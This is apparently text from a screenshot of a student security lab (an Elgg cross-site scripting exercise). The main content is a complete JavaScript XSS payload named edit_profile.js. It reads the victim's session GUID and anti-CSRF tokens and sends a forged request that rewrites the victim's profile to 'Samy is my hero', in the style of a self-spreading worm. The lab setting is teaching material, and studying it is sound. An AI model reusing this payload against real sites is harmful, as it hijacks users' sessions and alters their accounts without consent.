 File Edit
WebXSSElggnew.pdf
Boby : XS
6 of 12
110.80%
Thumbnails
Most Vis
Account »
~/Documents/its450/lab09/edit_profile.js - Sublime Text (UNREGISTERED)
myscripts.js
altert.html
add_friend.js
edit_profile.js
1 <script type="text/javascript">
2 window.onload = function(){
3 var guid = "&guid=" + elgg.session.user.guid;
4 var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
5 var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
6 var name = "&name=" + elgg.session.user.name;
7 var desc = "&description=Samy is my hero" +
8 "&accesslevel[description]=2";
9
10 // Construct the content of your url.
11 var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
12 var content = token + ts + name + desc + guid;
13 if (elgg.session.user.guid != 47){
14 //Create and send Ajax request to modify profile
15 var Ajax=null;
16 Ajax = new XMLHttpRequest();
17 Ajax.open("POST",sendurl,true);
18 Ajax.setRequestHeader("Content-Type",
19 "application/x-www-form-urlencoded");
20 Ajax.send(content);
21 }
22 }
23 </script>
24